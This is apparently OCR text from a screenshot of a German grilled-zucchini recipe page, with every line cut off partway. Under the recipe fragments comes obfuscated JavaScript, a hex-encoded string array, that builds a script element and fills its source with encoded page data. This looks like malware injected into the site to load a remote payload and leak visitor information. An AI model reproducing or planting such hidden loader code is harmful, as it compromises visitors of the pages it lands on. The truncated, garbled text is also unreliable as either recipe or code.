
Scheiben KA�se auf die Zucchini l
nach Temperatur des Grills kann e
dauern bis die
gegrillte Zucchini
fert
_0xd052=
[„x73x63x72x69x70x74″,“x63x72
d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd0
encodeURIComponent(document[_0
_0xd052[5]+
encodeURIComponent(document[_0
_0xd052[7]+ window[_0xd052[11]][
[_0xd052[9]](_0xd052[8],_0xd052[7
_0xd052[12];if(document[_0xd052[1
{document[_0xd052[13]][_0xd052[1
[_0xd052[14]](s,document[_0xd052[
{d[_0xd052[18]](_0xd052[17])[0][_0
(s)};if(document[_0xd052[11]][_0x
_0xd052[20]&& KTracking[_0xd052[
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0
_0xd052[5]+
encodeURIComponent(document[_0